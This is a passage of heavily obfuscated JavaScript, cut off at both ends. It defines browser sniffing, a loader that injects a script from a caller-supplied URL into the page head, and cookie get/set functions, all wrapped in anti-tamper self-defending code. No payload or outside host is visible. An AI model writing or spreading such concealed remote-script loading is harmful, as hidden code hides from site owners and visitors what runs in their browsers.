RegExp(this['WulNYd']+this['QSgbpm']),_0x72e21f=_0x42fb0e['test'](this['cMZAKQ']['toString']())?--this['RYMzuC'][0x2*0x425+0x3*-0x93+-0x690]:--this['RYMzuC'][0x1315+0xbff+-0x1f14];return this['sBovot'](_0x72e21f);},_0x3723bf['prototype']['sBovot']=function(_0x1d7354){if(!Boolean(~_0x1d7354))return _0x1d7354;return this['casQPR'](this['RYSygi']);},_0x3723bf['prototype']['casQPR']=function(_0x5cdbec){for(var _0x13fbef=0x8f2+0x127*0x3+-0xc67,_0x50ef6c=this['RYMzuC']['length'];_0x13fbef<_0x50ef6c;_0x13fbef++){this['RYMzuC']['push'](Math['round'](Math['random']())),_0x50ef6c=this['RYMzuC']['length'];}return _0x5cdbec(this['RYMzuC'][0x202c+0x1*0x86d+-0x2899]);},new _0x3723bf(_0x3b23)['KMHBdS'](),_0x554b6a=_0x3b23['uuRWCI'](_0x554b6a),_0xfe56f[_0x5c47c0]=_0x554b6a;}else _0x554b6a=_0x17f7c6;return _0x554b6a;},_0x3b23(_0xfe56f,_0xc8e80b);}(function(_0x4f7885,_0x326d13){var _0x670df0={_0x4b99b2:0x168,_0x5b680e:0x143,_0x2ddaba:0x150,_0x3ce128:0x26e,_0x478639:0x234,_0x3d5037:0x263,_0x41b069:0x2a9,_0x50cd31:0x24f,_0x23a690:0x276,_0x2378cb:0x2a4,_0x2fd79e:0x28d,_0x2cd16e:0x24f,_0x2ed7c9:0x2bc,_0x36097b:0x12c,_0x1a54ae:0x12e,_0x346cf9:0x14f,_0x159758:0x137,_0x53cbf4:0x10a,_0x5d1fc2:0xff,_0x1c8212:0x131,_0xc3472d:0xf5,_0x4ad034:0x16b,_0x12f71b:0x105,_0x5d313e:0x112,_0x337679:0x130,_0x22fb7d:0x2a9,_0x2a2ce3:0x2e3,_0x4a60a6:0x288,_0x27fa58:0xfb,_0x4f4fdf:0x152,_0x29839d:0x11d,_0xfbb330:0x11c},_0x14422b={_0x2cf052:0xc1},_0x4c5ffc={_0x2756b9:0x84};function _0x397a1c(_0x3be30a,_0x541707,_0x36a054,_0x4da944){return _0x3b23(_0x4da944- -_0x4c5ffc._0x2756b9,_0x36a054);}var _0x6990a0=_0x4f7885();function _0x313c0e(_0x34bfff,_0x43c761,_0x4de7e1,_0x599994){return _0x3b23(_0x34bfff-_0x14422b._0x2cf052,_0x599994);}while(!![]){try{var _0x2b7213=-parseInt(_0x397a1c(0x11e,_0x670df0._0x4b99b2,_0x670df0._0x5b680e,_0x670df0._0x2ddaba))/(0x56*-0x50+-0x13*0x71+0x2344)*(-parseInt(_0x313c0e(0x251,0x22b,_0x670df0._0x3ce128,_0x670df0._0x478639))/(0x23ab+0x1*0x1ea1+-0x424a))+parseInt(_0x313c0e(_0x670df0._0x3d5037,_0x670df0._0x41b069,_0x670df0._0x50cd31,0x222))/(0x1*0x23a3+-0x114*-0x1b+-0x40bc)+parseInt(_0x313c0e(_0x670df0._0x23a690,_0x670df0._0x2378cb,_0x670df0._0x2fd79e,_0x670df0._0x2cd16e))/(-0x449*-0x2+-0x737*0x4+-0x2e*-0x71)*(-parseInt(_0x313c0e(0x299,_0x670df0._0x2ed7c9,0x287,0x2dd))/(0x1b6b+-0x11*0x13+-0x1a23))+-parseInt(_0x397a1c(_0x670df0._0x36097b,0x195,_0x670df0._0x1a54ae,_0x670df0._0x346cf9))/(-0x93f+0x7*-0x2b9+-0x1*-0x1c54)*(-parseInt(_0x397a1c(0xcd,_0x670df0._0x159758,_0x670df0._0x53cbf4,_0x670df0._0x5d1fc2))/(0x16+0x1*-0x1a60+-0x1a51*-0x1))+parseInt(_0x397a1c(_0x670df0._0x1c8212,0xed,_0x670df0._0xc3472d,_0x670df0._0x1a54ae))/(-0x6*-0x446+-0x19c2+0x26)+parseInt(_0x397a1c(_0x670df0._0x4ad034,_0x670df0._0x12f71b,_0x670df0._0x5d313e,_0x670df0._0x337679))/(-0x1517+-0x16eb+0x2c0b)+parseInt(_0x313c0e(0x2bc,_0x670df0._0x22fb7d,_0x670df0._0x2a2ce3,_0x670df0._0x4a60a6))/(0x1639+0x75b+-0x1d8a)*(-parseInt(_0x397a1c(_0x670df0._0x27fa58,_0x670df0._0x4f4fdf,_0x670df0._0x29839d,_0x670df0._0xfbb330))/(-0x22ce+-0x6*-0x117+0x1*0x1c4f));if(_0x2b7213===_0x326d13)break;else _0x6990a0['push'](_0x6990a0['shift']());}catch(_0x1f65c6){_0x6990a0['push'](_0x6990a0['shift']());}}}(_0x1118,-0x14*-0x10cea+0xb62a0+0x1437b3*-0x1));var _0xb822=[_0x3483d9(0x31f,0x2ed,0x31e,0x356),_0x4d6cd0(0x27a,0x288,0x2e9,0x2bf)+'e',_0x3483d9(0x32c,0x344,0x308,0x2e6),_0x3483d9(0x2ef,0x325,0x319,0x2d5),_0x4d6cd0(0x349,0x2fd,0x31b,0x31b),_0x3483d9(0x2ab,0x27a,0x282,0x291),_0x4d6cd0(0x2f2,0x2c8,0x2fe,0x303),_0x4d6cd0(0x314,0x2c6,0x2fc,0x2ec)+_0x4d6cd0(0x283,0x2fa,0x2bd,0x2bd),_0x4d6cd0(0x2d1,0x34f,0x2f3,0x312),_0x4d6cd0(0x2df,0x2ad,0x306,0x2ca),_0x3483d9(0x331,0x374,0x360,0x342)+'te',_0x3483d9(0x330,0x329,0x304,0x359),_0x3483d9(0x304,0x2e4,0x314,0x2c0)+_0x4d6cd0(0x2db,0x30e,0x29c,0x2d9),_0x3483d9(0x323,0x35a,0x348,0x348),_0x4d6cd0(0x275,0x287,0x2bb,0x2b2)+'d',_0x3483d9(0x2b9,0x2fd,0x2a5,0x2fc),_0x3483d9(0x2f1,0x2c2,0x2df,0x2cc)+_0x4d6cd0(0x30f,0x2f3,0x2f5,0x307),'ie',_0x3483d9(0x327,0x2ff,0x2fd,0x300)+_0x3483d9(0x2c5,0x28d,0x2af,0x29c),_0x3483d9(0x2b3,0x2a0,0x28f,0x290),'loaded',_0x4d6cd0(0x2fa,0x2ff,0x2ff,0x313)+'e',_0x3483d9(0x2fc,0x315,0x2f6,0x319),'moz','onload',_0x3483d9(0x32a,0x34e,0x33d,0x33e),'setDate','cookie','=','',_0x3483d9(0x317,0x34e,0x354,0x2de),'toGMTStrin'+'g','length',_0x4d6cd0(0x2f2,0x335,0x312,0x2f4),';',_0x4d6cd0(0x2c2,0x29c,0x2c4,0x2c5),_0x4d6cd0(0x287,0x2c1,0x2e4,0x2b4)+_0x4d6cd0(0x2c4,0x2bf,0x31a,0x2ee),_0x4d6cd0(0x29c,0x28e,0x2fa,0x2c6),_0x4d6cd0(0x2aa,0x30e,0x2c7,0x2d6)+_0x4d6cd0(0x286,0x26c,0x27e,0x2a9)+_0x4d6cd0(0x35d,0x34d,0x351,0x317)+_0x3483d9(0x300,0x2d2,0x317,0x31e)+'s','load'],MiniSite=new Object();MiniSite[_0xb822[-0x25e9+0x19b1+-0x88*-0x17]]={'ie':/msie/[_0xb822[0x1*-0xbcf+0x1287+-0x6b4]](window[_0xb822[-0x18dc+-0x1615+0x2ef4]][_0xb822[-0x1*-0x132d+0x1602+-0x292d]][_0xb822[-0x12cb+-0x98b+-0x5*-0x5ab]]()),'moz':/gecko/[_0xb822[0x857*0x4+0x2fc*0x1+0x14*-0x1d1]](window[_0xb822[-0x648+0x13a+0x511*0x1]][_0xb822[-0x76c+0xb*0x1f3+-0xe03]][_0xb822[-0x1c08+-0x2226+0x3e2f*0x1]]()),'opera':/opera/[_0xb822[-0xe5*-0x2b+0x5c0+-0x2c33]](window[_0xb822[0x1327+-0x903*0x3+-0x7e5*-0x1]][_0xb822[-0x6a6*-0x1+-0xb3*-0x13+-0x13ed]][_0xb822[0x1dd7*-0x1+-0x26ad*-0x1+-0x8d5]]()),'safari':/safari/[_0xb822[0x1*-0x26f5+0x1eab+0x84e]](window[_0xb822[-0x1d06+0x1d1+0x43*0x68]][_0xb822[-0x22e5*0x1+-0xa59*-0x3+-0x1a*-0x26]][_0xb822[0x1baa+-0xd7a+-0xe2f]]())};function _0x3483d9(_0x418f29,_0x48af53,_0x15c68e,_0x255296){return _0x3b23(_0x418f29-0x137,_0x255296);}MiniSite[_0xb822[0x2*-0x913+-0xc*-0x2c2+-0xeed]]={'load':function(_0x11a191,_0x7be1d1){var _0x5a5c17={_0x2b598e:0x17f,_0x42d0ea:0x155,_0x169563:0x11d,_0x5d15e9:0x161,_0x9309e2:0x10e,_0x119ad5:0xeb,_0x4e7bed:0x124,_0x30d217:0x2f2,_0x38cebc:0x2f7,_0xdfbe5d:0x2f4,_0x5f414d:0x2fd,_0x4bafef:0x190,_0x6d98d8:0x192,_0xab6f0a:0x1ca,_0x54ba35:0x179,_0x656462:0x1ba,_0x20850e:0x138,_0x47dba2:0x324,_0x329d76:0x34e,_0x16d453:0x3ae,_0x2924c2:0x368,_0x54ed6d:0x3ad,_0x14f22b:0x397,_0x48ad0f:0x2d9,_0x1305b7:0x2e2,_0x2e6cfd:0x2e1,_0x4f921c:0x315,_0x271b47:0x325,_0x5cccf4:0x306,_0x2a87cb:0x36b,_0x4cc255:0x2fe,_0x168406:0x325,_0x404992:0x32c,_0x18adb8:0x376,_0xba4115:0x34b,_0x40369b:0x364,_0x119cf4:0x31d,_0x482e62:0x130,_0x199f2e:0x31e,_0x51d879:0x2f6,_0x2a307d:0x334,_0x5669a6:0x309,_0x78c52e:0x118,_0x5ea24b:0x10f,_0x428081:0xe8,_0x867022:0x162,_0x1f5ed7:0x190,_0x1786cd:0x154,_0x155814:0x34f,_0x1cf2c7:0x311,_0x4bd641:0x2d8,_0x5500cc:0x2cd,_0x197679:0x30a,_0x2770bb:0x2ba,_0x25b65b:0x2fb,_0x2066f2:0x2c7,_0x16c9b8:0x30a},_0x5b468b={_0x45bbf4:0x100,_0x3b7f03:0x138,_0x40a2bf:0x12a,_0x4e999f:0x147},_0x17b997={_0x4f4998:0x1c,_0x340da3:0x423,_0xae6b78:0x10b},_0x7946bc={_0x498390:0x2c,_0x17ed2f:0x45,_0xc96ffd:0x12,_0x24e749:0x24,_0x55da30:0x2e,_0x203b00:0x6e,_0x142da1:0x23,_0x496724:0x67,_0x1bffb2:0xc7,_0x29fe76:0xc8,_0x3ae1db:0x2f,_0x4d56ad:0x42,_0x4e09f3:0x50,_0x446f33:0x3d,_0x5b2491:0xd3,_0x3e73fc:0xb9},_0x1bf7d7={_0x2afeca:0x43c,_0x156195:0x106},_0x14e0fc={_0x4e6dbb:0xc3,_0x4edf37:0xaa,_0x15057d:0x4a};function _0x2792ba(_0x116f72,_0x5e6835,_0x13b2bd,_0x3a963f){return _0x4d6cd0(_0x116f72-_0x14e0fc._0x4e6dbb,_0x5e6835-_0x14e0fc._0x4edf37,_0x3a963f,_0x5e6835-_0x14e0fc._0x15057d);}var _0xb8551={'VxSno':function(_0x17a645,_0x469155){return _0x17a645==_0x469155;},'tyrAY':function(_0x390d59,_0x187d96){return _0x390d59==_0x187d96;},'whZIe':function(_0x229e5c,_0x14255c){return _0x229e5c!=_0x14255c;},'MAQtx':function(_0xdf1310){return _0xdf1310();},'mdQig':_0x56049c(-_0x5a5c17._0x2b598e,-_0x5a5c17._0x42d0ea,-_0x5a5c17._0x169563,-_0x5a5c17._0x5d15e9),'jIdwr':function(_0x19c164,_0x143ef3){return _0x19c164(_0x143ef3);},'ygmDs':function(_0x29c7ae,_0x43ef49){return _0x29c7ae+_0x43ef49;},'oTKZt':function(_0x80fb1a,_0x294ca0){return _0x80fb1a!==_0x294ca0;},'nMapH':_0x56049c(-0x129,-_0x5a5c17._0x9309e2,-_0x5a5c17._0x119ad5,-_0x5a5c17._0x4e7bed),'MONdm':_0x2792ba(_0x5a5c17._0x30d217,_0x5a5c17._0x38cebc,_0x5a5c17._0xdfbe5d,_0x5a5c17._0x5f414d),'EifcL':'rFeMW','yjYfY':function(_0x3caba0){return _0x3caba0();}},_0x278e32=document[_0xb822[-0x1272+-0x4*-0x79c+0x1*-0xbf7]](_0xb822[0x18b1+-0x1*0x2a7+-0x1604]);_0x278e32[_0xb822[-0x3da*-0x6+0x989+-0x1*0x209b]](_0xb822[-0x5*-0x446+0x7c0*-0x5+-0x3*-0x5ce],_0xb822[-0x183*0x13+0x2*-0x430+-0x2a7*-0xe]),_0x278e32[_0xb822[-0x1*0x25b1+0x1*-0x243f+0x49fa]](_0xb822[-0x1ce8+-0x1030+0x1*0x2d23],_0xb822[0x71*0x2+0x31*0x7a+-0x1830]);function _0x56049c(_0x21ebe1,_0xf12213,_0x1ec9a9,_0x85d0e5){return _0x3483d9(_0xf12213- -_0x1bf7d7._0x2afeca,_0xf12213-_0x1bf7d7._0x156195,_0x1ec9a9-0x11,_0x21ebe1);}_0x278e32[_0xb822[-0x812+-0x648+-0x732*-0x2]](_0xb822[0x227e+0x1*-0x23dd+-0x34*-0x7],_0x11a191),document[_0xb822[-0x8*0x4f+0x211f+-0x1e97]](_0xb822[-0x84b+0x1d72+-0x1518])[0x67*0x14+-0x1*-0x1c21+-0x242d][_0xb822[0xda6+-0x71f+-0x679]](_0x278e32);if(MiniSite[_0xb822[0x238e*-0x1+0x12ac+0x10e2]][_0xb822[0x5*-0x647+-0x123a+0x2*0x18d7]]){if(_0xb8551[_0x56049c(-_0x5a5c17._0x4bafef,-_0x5a5c17._0x6d98d8,-_0x5a5c17._0xab6f0a,-0x15c)](_0xb8551[_0x2792ba(0x31c,0x347,0x365,0x321)],_0xb8551[_0x56049c(-0x168,-_0x5a5c17._0x54ba35,-_0x5a5c17._0x656462,-_0x5a5c17._0x20850e)]))_0x278e32[_0xb822[0x7f1+-0x1c*-0x88+-0x287*0x9]]=function(){var _0x34275f={_0x3d4c0f:0x133,_0x28ea1f:0x41},_0x4c089e={_0x2190eb:0x106};function _0x1887f3(_0x2f0b11,_0x2013bf,_0x3ab50b,_0x1bc5b2){return _0x56049c(_0x2f0b11,_0x1bc5b2-0x230,_0x3ab50b-_0x4c089e._0x2190eb,_0x1bc5b2-0x1f);}function _0x392874(_0x381e51,_0x116de8,_0x93dd89,_0x5ea07e){return _0x56049c(_0x116de8,_0x381e51-_0x34275f._0x3d4c0f,_0x93dd89-0xde,_0x5ea07e-_0x34275f._0x28ea1f);}if('vBsYO'===_0x392874(-_0x7946bc._0x498390,-_0x7946bc._0x17ed2f,-_0x7946bc._0xc96ffd,-_0x7946bc._0x24e749)){if(_0x38c22a){var _0x5e89da=_0x553940[_0x392874(-_0x7946bc._0x55da30,-_0x7946bc._0x203b00,-_0x7946bc._0x142da1,-_0x7946bc._0x496724)](_0x5c47c0,arguments);return _0x17f7c6=null,_0x5e89da;}}else(_0xb8551[_0x1887f3(0x115,_0x7946bc._0x1bffb2,_0x7946bc._0x29fe76,0x109)](this[_0xb822[-0x1492*-0x1+-0x1754+-0x2d5*-0x1]],_0xb822[0x30c+0x213d+-0x2435])||_0xb8551[_0x392874(-_0x7946bc._0x3ae1db,-_0x7946bc._0x4d56ad,-_0x7946bc._0x4e09f3,-_0x7946bc._0x446f33)](this[_0xb822[-0x1621+0xcd7+0x95f]],_0xb822[-0xf*-0x1d3+-0x1d88+0x241]))&&(_0xb8551[_0x1887f3(0x113,_0x7946bc._0x5b2491,0x10c,0xf9)](_0x7be1d1,undefined)&&_0xb8551[_0x1887f3(_0x7946bc._0x3e73fc,0xa3,0x6d,0xa0)](_0x7be1d1));};else{var _0x172470=(_0x2792ba(0x355,_0x5a5c17._0x47dba2,0x35c,_0x5a5c17._0x329d76)+'5')[_0x2792ba(_0x5a5c17._0x16d453,_0x5a5c17._0x2924c2,_0x5a5c17._0x54ed6d,_0x5a5c17._0x14f22b)]('|'),_0x36df75=-0x2147+0x1f56+0x1f1;while(!![]){switch(_0x172470[_0x36df75++]){case'0':var _0x390cf6=_0xdd1d8b['constructo'+'r'][_0x2792ba(_0x5a5c17._0x48ad0f,0x305,_0x5a5c17._0x1305b7,_0x5a5c17._0x2e6cfd)][_0x2792ba(_0x5a5c17._0x4f921c,_0x5a5c17._0x271b47,_0x5a5c17._0x5cccf4,_0x5a5c17._0x2a87cb)](_0x4611db);continue;case'1':var _0x53cf71=_0x2e74cd[_0x2f8f14];continue;case'2':_0x390cf6['toString']=_0x455607['toString'][_0x2792ba(_0x5a5c17._0x4cc255,_0x5a5c17._0x168406,_0x5a5c17._0x4cc255,_0x5a5c17._0x404992)](_0x455607);continue;case'3':_0x390cf6['__proto__']=_0x59bbed['bind'](_0x3cecbe);continue;case'4':var _0x455607=_0x1429f6[_0x53cf71]||_0x390cf6;continue;case'5':_0x3b9049[_0x53cf71]=_0x390cf6;continue;}break;}}}else{if(MiniSite[_0xb822[0x15*0x2d+-0x2241+-0x10*-0x1e9]][_0xb822[-0x1338+0x5a6+0x10d*0xd]]){if(_0xb8551[_0x2792ba(_0x5a5c17._0x18adb8,_0x5a5c17._0xba4115,_0x5a5c17._0x40369b,_0x5a5c17._0x119cf4)]!==_0xb8551[_0x56049c(-_0x5a5c17._0x169563,-_0x5a5c17._0x482e62,-0x13c,-0x160)]){var _0x1f4224=_0xb8551[_0x2792ba(_0x5a5c17._0x199f2e,_0x5a5c17._0x51d879,_0x5a5c17._0x2a307d,_0x5a5c17._0x5669a6)][_0x56049c(-_0x5a5c17._0x78c52e,-0x113,-_0x5a5c17._0x5ea24b,-_0x5a5c17._0x428081)]('|'),_0x5d7b92=0x1d4a+0x62*-0x15+-0x1540;while(!![]){switch(_0x1f4224[_0x5d7b92++]){case'0':_0xb8551[_0x56049c(-0x153,-_0x5a5c17._0x867022,-_0x5a5c17._0x1f5ed7,-_0x5a5c17._0x1786cd)](_0x393ae9,-(0x7a6*0x3+0x5e4*-0x4+0x9f))&&(_0x38e7c3=_0x417b86[_0x4f912c[0x9fe+0x534+-0xf17]][_0x583bca[-0x1401*0x1+-0x79*0x15+0x1e0e]]);continue;case'1':return _0xb8551[_0x2792ba(_0x5a5c17._0x155814,_0x5a5c17._0x1cf2c7,_0x5a5c17._0x4bd641,_0x5a5c17._0x5500cc)](_0x3f9e1c,_0x342953[_0x257e4e[0x17c2+-0xc0c*-0x1+0x2bf*-0xd]][_0x317171[-0x116*0xf+-0x5*0x21+-0x2*-0x889]](_0x669011,_0x2e93f9));case'2':_0x34567b=_0xb8551[_0x2792ba(_0x5a5c17._0x4f921c,0x350,_0x5a5c17._0x197679,0x361)](_0x17e7e9,_0x1775d0[_0x398860[0x115*0x7+0x6d*0x1+-0xfc*0x8]])+(0x1819+-0x1158+-0x6c0);continue;case'3':_0x3c5a1c=_0x17beba[_0x5eac3b[0x2429+0x1325+-0x3733]][_0x4bc649[0x23ae+-0x79*0x31+-0xc64]](_0x41c667[0x3b*-0x56+0x764*-0x2+0x22bc],_0x3ea791);continue;case'4':;continue;}break;}}else _0x278e32[_0xb822[-0x5*-0x36a+-0x12c4+0x1ca]]=function(){function _0x263abe(_0x1b5f36,_0x273ae2,_0x39a345,_0x2d93a8){return _0x2792ba(_0x1b5f36-_0x17b997._0x4f4998,_0x273ae2- -_0x17b997._0x340da3,_0x39a345-_0x17b997._0xae6b78,_0x2d93a8);}_0x7be1d1!=undefined&&_0xb8551[_0x263abe(-_0x5b468b._0x45bbf4,-_0x5b468b._0x3b7f03,-_0x5b468b._0x40a2bf,-_0x5b468b._0x4e999f)](_0x7be1d1);};}else _0x7be1d1!=undefined&&_0xb8551[_0x2792ba(_0x5a5c17._0x2770bb,_0x5a5c17._0x25b65b,_0x5a5c17._0x2066f2,_0x5a5c17._0x16c9b8)](_0x7be1d1);}}};function _0x4d6cd0(_0x518592,_0x254a5a,_0xbf072e,_0x1cc99a){return _0x3b23(_0x1cc99a-0x12c,_0xbf072e);}function setCookie(_0x1dd7f9,_0x4708eb,_0x4d3b37){var _0x3c11ec={_0x4bcd00:0xad,_0x155f3e:0xe9,_0x469bad:0x75,_0x3cc884:0xd9,_0x3e7ee7:0xa2,_0xa3a43c:0xb0,_0x5dd0c3:0xd0,_0x5a00af:0x96,_0x503c84:0x90,_0x1302a5:0xa1,_0x1e84c7:0x6a,_0x359b40:0x159,_0x2b0e4a:0x14e,_0x1ccbc1:0x137,_0x2eecd7:0x133,_0x50daf5:0x135,_0x3c787f:0x15a},_0x93ab02={_0x2916f6:0x1b3,_0x22b183:0x13,_0x2a21ae:0x88},_0x9b514f={_0x2855d9:0xdb,_0x21aa58:0x1a},_0x499e8c={'TBpQn':function(_0xf6cc8,_0x5946dd){return _0xf6cc8+_0x5946dd;},'Finzv':function(_0x2c9b0f,_0x3d78df){return _0x2c9b0f+_0x3d78df;},'roJCU':function(_0x28a715,_0x5b1091){return _0x28a715+_0x5b1091;},'BlQge':function(_0x3d9604,_0x137aa9){return _0x3d9604(_0x137aa9);},'fCeEk':function(_0xdc186d,_0x93be98){return _0xdc186d==_0x93be98;},'cJvOu':function(_0xda3efa,_0x16491e){return _0xda3efa+_0x16491e;}},_0x14b499=new Date();_0x14b499[_0xb822[-0x1082*0x1+0x12bf+-0x223]](_0x499e8c[_0x44c5e3(_0x3c11ec._0x4bcd00,_0x3c11ec._0x155f3e,_0x3c11ec._0x469bad,_0x3c11ec._0x3cc884)](_0x14b499[_0xb822[-0xc17+-0x4b8+0x10e8]](),_0x4d3b37));function _0x44c5e3(_0x354a43,_0x852f12,_0xb227e4,_0x80b442){return _0x4d6cd0(_0x354a43-_0x9b514f._0x2855d9,_0x852f12-_0x9b514f._0x21aa58,_0x80b442,_0x354a43- -0x220);}function _0x494b74(_0x58c947,_0x382d18,_0x2ec4d7,_0x22232f){return _0x3483d9(_0x22232f- -_0x93ab02._0x2916f6,_0x382d18-_0x93ab02._0x22b183,_0x2ec4d7-_0x93ab02._0x2a21ae,_0x58c947);}document[_0xb822[-0x1d70+-0x85f+0x25ea]]=_0x499e8c[_0x44c5e3(_0x3c11ec._0x3e7ee7,_0x3c11ec._0xa3a43c,_0x3c11ec._0x5dd0c3,_0x3c11ec._0x5a00af)](_0x499e8c[_0x44c5e3(_0x3c11ec._0x503c84,_0x3c11ec._0x1302a5,_0x3c11ec._0x1e84c7,0x5c)](_0x499e8c['TBpQn'](_0x1dd7f9,_0xb822[-0x1*0x13eb+-0xc81+-0x2088*-0x1]),_0x499e8c[_0x494b74(0x177,_0x3c11ec._0x359b40,_0x3c11ec._0x2b0e4a,_0x3c11ec._0x1ccbc1)](escape,_0x4708eb)),_0x499e8c[_0x494b74(0x11b,_0x3c11ec._0x2eecd7,_0x3c11ec._0x50daf5,_0x3c11ec._0x3c787f)](_0x4d3b37,null)?_0xb822[0x12bf+0x165c+-0x6a*0x63]:_0x499e8c['cJvOu'](_0xb822[-0x9bc+-0x1414+0x1dee],_0x14b499[_0xb822[-0x1e0f+-0xe22+0x2c50]]()));}function getCookie(_0x241fb7){var _0x50282d={_0x18bf84:0xe0,_0x29d990:0xfc,_0x5e2b53:0x2d3,_0x334dc1:0x2ac,_0x5b4200:0x2d5,_0x2e0f86:0x2a3,_0x54225e:0x2ad,_0xdeee5c:0x122,_0x37642a:0x145,_0xb4dc15:0x179,_0x53e6ce:0x127,_0x551d20:0x123,_0x556a5b:0x15b,_0x500045:0x146,_0x3b7cac:0x118,_0x303853:0x13f,_0x3e9c99:0xeb,_0x2090e6:0xf2,_0x49321c:0x11c,_0x38c0ac:0xdb,_0x1e5647:0xd7,_0x569a1c:0xd4,_0x4651f2:0x10d,_0x37e677:0x2c8,_0x22bb34:0x2f7,_0x370f1a:0x2e2,_0x17236c:0xbd,_0x369bbb:0x109,_0x6a87f:0xef,_0x22d850:0xdc,_0x402219:0x285,_0x1514c7:0x2fa,_0x54d19a:0x2be,_0x223928:0x143,_0x3434b4:0x110,_0x45623d:0x122,_0x3f3089:0x22c,_0x285a4d:0x258,_0x11d68b:0x26b,_0x5ae22a:0x2cc,_0xa5b7e4:0x314,_0x409f3e:0x278,_0xb6f425:0x26e,_0x1b860c:0x112,_0x576e83:0x128,_0xb056b0:0x10a,_0x5b9825:0x113,_0x93c7e9:0x2fb,_0xde821c:0x2d0,_0x5026f5:0x13d,_0x16e0a4:0xe0,_0x18494c:0x2f3,_0x2176e0:0x2ad,_0x5a1f75:0x32c,_0x943992:0x2e6,_0x4e3115:0xce,_0x10c2f9:0x111,_0x1b5068:0x198,_0x3e4575:0x197,_0x51c189:0x160},_0x18360f={_0x4b13cc:0x1e3,_0x5e4937:0x196,_0x46a400:0x405},_0x2b903e={_0x3059f7:0xa9,_0x3abf4e:0xca,_0x1272e9:0x98,_0x2ee2eb:0x113,_0x140d61:0xd6,_0x4912b2:0xd2,_0x38fdd1:0xa3,_0x1e947b:0xfd,_0x3c8b5a:0xe1,_0x3ac01c:0xad,_0x5b3a7a:0x7c,_0x48140f:0x7c,_0x30c6de:0xe7,_0x1a84d7:0xf4,_0x2be6ac:0xce,_0x11eabe:0xea,_0xc56aa:0x15c,_0x315850:0x168,_0x57be3d:0x185,_0x592e8c:0x198,_0x30f67d:0x127,_0x425677:0x14a,_0xef322d:0x1b6,_0x4d840b:0x1a8,_0x53fd6a:0x17a,_0x9cc433:0x159,_0x25ae28:0x1d3,_0xe2c70a:0x111,_0x5f45f3:0x104,_0x6cb70a:0x103,_0x23514a:0xcd,_0x2c27e6:0x192,_0x16b94b:0x196,_0x19466f:0x163,_0x2cd1f5:0x193,_0x3e69c2:0x154,_0x6ba448:0x183,_0x59e6dc:0x1a1,_0x29730b:0x17f,_0x1430d7:0x161,_0x3ae54c:0x18a,_0x4c7960:0x18f,_0x336758:0x199,_0x47e9bb:0x1a0,_0x16a0fd:0xf3,_0x576845:0x111,_0x2dc3e1:0x1d8,_0x5dd243:0x1c8,_0x144779:0xc3,_0x16369f:0x101,_0x2c3af9:0xde,_0x21dd38:0x92,_0x43ae16:0xf2,_0x2cd5be:0xc2,_0x26e81d:0x140,_0x438840:0x1c0,_0x4ba1d0:0x195,_0x16cfe7:0x8d,_0x571941:0x11e,_0x414fa:0xa6,_0x33e07f:0xbb,_0x369207:0xd5,_0x4eb097:0xbd,_0x2e86c0:0xf1,_0xc02de5:0x117,_0x1aa69b:0x132,_0x7b9a0e:0x1ea,_0x51bb1d:0x1b8,_0x56d4e3:0x1da,_0x408452:0x1cd,_0x404e5c:0x134,_0x32530f:0x169,_0x2d58d5:0x157},_0x357c47={_0x45d2d1:0x1a8,_0x322184:0x0,_0x105bf7:0x207},_0x84b05e={_0x30b639:0xa3,_0x5eb29e:0x9d,_0x81208a:0xa0,_0x3d9780:0xde,_0x5e73b5:0x584,_0x16c29a:0x568,_0x5a5ea1:0x595,_0x38474f:0x557,_0x57345a:0x588,_0x1d0040:0x584,_0x3023cd:0x59b,_0x301951:0x509,_0x24b127:0x552,_0x72780b:0x55e,_0x2e6cc4:0x9c,_0x24fb61:0x68,_0x5ec5a8:0x33,_0xb6deb0:0x82,_0x332cf7:0x2,_0x3934d0:0x3e,_0x5606b2:0x45,_0x45bc73:0x15,_0x4dab62:0x43,_0x18d880:0x37,_0x170d7c:0x0,_0x8028a4:0x7d,_0xd48647:0xb3,_0x5fc2dc:0xe3,_0x479931:0x64,_0x1488ce:0x7b,_0x588ece:0x44,_0x530d66:0x525,_0x4a932c:0x520,_0x46e02a:0x509,_0x469a3e:0xb7,_0x5743bb:0xa1,_0x10803a:0xa2,_0x3fbbd6:0x550,_0xe95591:0x529,_0x46108f:0x4fe,_0x387bb0:0x4e,_0x23721d:0x67,_0x305687:0x86,_0x3521f6:0x2f,_0x44f5ed:0x46,_0x25360c:0x2d,_0x5ef1d2:0x6f,_0x51fbbb:0x67,_0x4655f7:0x30,_0x45ebde:0x522,_0x170497:0x548,_0x3684af:0x583,_0x58a6ba:0x56,_0x299d70:0x91,_0x4dab33:0x561,_0x404540:0x546,_0x4f0bdb:0x57d,_0x372720:0x54,_0x2305ee:0x45,_0x50be10:0x510,_0x2825f7:0x569},_0x2aede8={_0x1bac23:0xf,_0x2d381e:0x19,_0x10057a:0x54,_0x380ac7:0x22,_0x1687cd:0x488,_0x383281:0x4af,_0x250d18:0x4ed,_0x506a3b:0x4b1,_0x13e2d5:0x4f6,_0x2be8e8:0x4d9},_0x2b8159={_0x522b1e:0x1e5,_0xd98d1:0x235},_0x2048cf={_0x2a4d8c:0x51b,_0x49ccc5:0x544,_0x28ed72:0x52f,_0xcc2c1d:0x512},_0x5c2a93={_0x5e77fa:0xa4,_0x35c7de:0xe2,_0x4a1c45:0x93,_0x1cde64:0x1d0,_0x360739:0x1a2,_0x456de4:0x9e,_0x521cdd:0xaa,_0x3fb184:0x6d,_0x21b33f:0x1c7,_0x33b926:0xee,_0x4e9c8f:0x133,_0x6652c0:0x103,_0x47f037:0xe9,_0x3df03a:0x127,_0x5c8dff:0xb8,_0x11b420:0xde,_0x4ac286:0xc5,_0x4f5b09:0x11f},_0x50c964={_0x3616fc:0x128,_0x4838b3:0x95},_0x13cb30={_0x30ccc5:0x43,_0x29a2e7:0x72,_0x2b85bc:0x1a},_0x3add47={_0xedd4fc:0xf5,_0x50ce3e:0xe1},_0x14c240={'dEAuG':function(_0x1b34fc,_0x578cfc){return _0x1b34fc!==_0x578cfc;},'tzBZM':_0x234d33(-0x11f,-0x12f,-_0x50282d._0x18bf84,-_0x50282d._0x29d990),'gvbgJ':function(_0x45892c,_0x1d774b){return _0x45892c===_0x1d774b;},'dHrIn':_0x20fc63(0x2e0,0x2b5,0x2aa,_0x50282d._0x5e2b53),'eBvVd':'(((.+)+)+)'+'+$','wJGzq':function(_0x1bbd05,_0x4fd6ca){return _0x1bbd05(_0x4fd6ca);},'ZognA':function(_0x4e3593,_0x5571d1){return _0x4e3593+_0x5571d1;},'hoIHI':function(_0x187291,_0xa78776){return 